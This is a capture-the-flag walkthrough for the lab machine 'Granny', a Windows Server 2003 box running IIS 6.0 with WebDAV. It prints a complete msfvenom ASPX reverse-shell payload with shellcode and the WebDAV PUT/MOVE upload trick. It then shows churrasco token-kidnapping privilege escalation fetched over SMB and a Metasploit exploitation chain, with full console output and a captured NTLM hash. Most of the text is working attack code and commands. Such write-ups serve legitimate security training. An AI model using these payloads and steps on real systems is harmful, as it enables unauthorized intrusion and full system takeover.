Granny
Enumeration
Nmap
Machine Name: Granny IP: 10.10.10.15 OS: Windows Server 2003
└─$ sudo nmap -A -T4 -p- 10.10.10.15
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-27 19:01 EDT
Nmap scan report for 10.10.10.15
Host is up (0.012s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http **Microsoft IIS httpd 6.0**
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Server Type: Microsoft-IIS/6.0
| WebDAV type: Unknown
| Server Date: Tue, 27 Apr 2021 23:05:54 GMT
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
|_ Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2003|2008|XP|2000 (92%)
OS CPE: cpe:/o:microsoft:windows_server_2003::sp1 cpe:/o:microsoft:windows_server_2003::sp2 cpe:/o:microsoft:windows_server_2008::sp2 cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_2000::sp4
Aggressive OS guesses: Microsoft Windows Server 2003 SP1 or SP2 (92%), Microsoft Windows Server 2008 Enterprise SP2 (92%), Microsoft Windows Server 2003 SP2 (91%), Microsoft Windows 2003 SP2 (91%), Microsoft Windows XP SP3 (90%), Microsoft Windows 2000 SP4 or Windows XP Professional SP1 (90%), Microsoft Windows XP (87%), Microsoft Windows Server 2003 SP1 - SP2 (86%), Microsoft Windows XP SP2 or Windows Server 2003 (86%), Microsoft Windows XP SP2 or SP3 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 10.62 ms 10.10.14.1
2 11.46 ms 10.10.10.15
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 106.23 seconds
Web
Since, the application allows PUT method lets start with that. We can use this method to put the script on the machine and get a reverse shell.
First lets create the payload using msfvenom.
─$ msfvenom -a x86 --platform windows -p windows/shell_reverse_tcp LHOST=10.10.14.36 LPORT=9100 -f aspx
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2742 bytes
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
private static Int32 MEM_COMMIT=0x1000;
private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
[System.Runtime.InteropServices.DllImport("kernel32")]
private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
[System.Runtime.InteropServices.DllImport("kernel32")]
private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
protected void Page_Load(object sender, EventArgs e)
{
byte[] reRljRj = new byte[324] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,
0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,
0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x50,0x50,0x50,0x50,
0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x05,0x68,0x0a,0x0a,0x0e,0x24,0x68,0x02,0x00,0x23,0x8c,0x89,
0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0c,0xff,0x4e,0x08,0x75,0xec,0x68,0xf0,0xb5,0xa2,
0x56,0xff,0xd5,0x68,0x63,0x6d,0x64,0x00,0x89,0xe3,0x57,0x57,0x57,0x31,0xf6,0x6a,0x12,0x59,0x56,0xe2,0xfd,0x66,0xc7,0x44,0x24,
0x3c,0x01,0x01,0x8d,0x44,0x24,0x10,0xc6,0x00,0x44,0x54,0x50,0x56,0x56,0x56,0x46,0x56,0x4e,0x56,0x56,0x53,0x56,0x68,0x79,0xcc,
0x3f,0x86,0xff,0xd5,0x89,0xe0,0x4e,0x56,0x46,0xff,0x30,0x68,0x08,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,
0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5 };
IntPtr xaWJ0kKSxt = VirtualAlloc(IntPtr.Zero,(UIntPtr)reRljRj.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
System.Runtime.InteropServices.Marshal.Copy(reRljRj,0,xaWJ0kKSxt,reRljRj.Length);
IntPtr i1cZYtu8jx8i = IntPtr.Zero;
IntPtr ftp9g5S3m = CreateThread(IntPtr.Zero,UIntPtr.Zero,xaWJ0kKSxt,IntPtr.Zero,0,ref i1cZYtu8jx8i);
}
</script>
We cant insert the payload using .aspx extension. It seems the server is not accepting .aspx extension.

Lets try with .html and see if it works.

It works by removing the cache headers. This can also be tested with the tool davtest. Since, we can’t put the file as .aspx lets use the http verb OPTIONS to see if there is any other method that could be useful for us.

Yes, we have Move method enabled. This method can be used to rename the file from .txt to .aspx.So, for that lets put the file as shell.txt initially and then rename the file to shell.aspx using the Move method.

Now, lets rename the file with the move method along with Destination header.

The script has been uploaded and it can be found at http://10.10.10.15/shell.aspx.
Getting shell
Executing the script located at http://10.10.10.15/shell.aspx should give us a reverse shell.

We have got a reverse shell as nt authority\network service.
Privilege Escalation
Let’s see what privileges are enabled.

Since we have SeImpersonatePrivilege we can use something like Token Kidnapping to elevate our privileges to NT AUTHORITY using churrasco.exe.
Searching Token Impersonation for windows server 2003 should give us churrasco
Link for churrasco.exe: https://github.com/Re4son/Churrasco/blob/master/churrasco.exe.
Details regarding the exploit: https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2009/ms09-012?redirectedfrom=MSDN
Best resource: https://www.defcon.org/images/defcon-18/dc-18-presentations/Cerrudo/DEFCON-18-Cerrudo-Token-Kidnapping-Revenge-WP.pdf
Now to transfer the exploit lets use smbserver. For executing smbserver we have to provide a directory and location. Don’t forget to place to exploit in the same location of the smbserver.
─$ sudo python3 smbserver.py test .
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1041)
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY\GRANNY$ authenticated successfully
[*] GRANNY$::HTB:3f3884500da9ab5900000000000000000000000000000000:fb5e99950cae3234156c3ecd0bce208abc31ebd2c27e4e0c:aaaaaaaaaaaaaaaa
[-] Unknown level for query path info! 0x109
[*] Closing down connection (10.10.10.15,1041)
[*] Remaining connections []
Now, we can copy the exploit to the Granny machine and execute churrasco to get privilege escalation.
C:\test>copy \\10.10.14.36\test\churrasco.exe .
copy \\10.10.14.36\ud\churrasco.exe .
1 file(s) copied.
C:\test>churrasco.exe
churrasco.exe
/churrasco/-->Usage: Churrasco.exe [-d] "command to run"
C:\WINDOWS\TEMP
C:\test>churrasco.exe -d "whoami"
churrasco.exe -d "whoami"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 680
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 700
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system
C:\test>
By providing cmd.exe as an argument to churrasco should give us a NT AUTHORITY\SYSTEM Command Shell.
C:\test>churrasco.exe -d "cmd.exe"
churrasco.exe -d "cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 680
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 700
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\test>whoami
whoami
nt authority\system
With Metasploit
IIS Version: Microsoft IIS httpd 6.0
Searching the above version in google lands you directly in the rapid7 page which tells the metasploit module to use for the exploit.
exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf6 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.10.10.15
rhosts => 10.10.10.15
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lhost tun0
lhost => tun0
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.14.36:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (175174 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.36:4444 -> 10.10.10.15:1030) at 2021-04-27 16:15:10 -0400
meterpreter >
meterpreter > migrate 1856
[*] Migrating from 2336 to 1856...
[*] Migration completed successfully.
Migrate to any x86 process.
Privilege Escalation
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 0
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows NT AUTHORITY\NETWORK SERVICE @ GRANPA 10.10.14.36:5555 -> 10.10.10.15:1030 (10.10.10.14)
msf6 post(multi/recon/local_exploit_suggester) > set session 3
session => 3
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 37 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set session 3
session => 3
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 10.10.14.36:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (175174 bytes) to 10.10.10.15
[*] Meterpreter session 4 opened (10.10.14.36:4444 -> 10.10.10.15:1031) at 2021-04-27 16:36:30 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >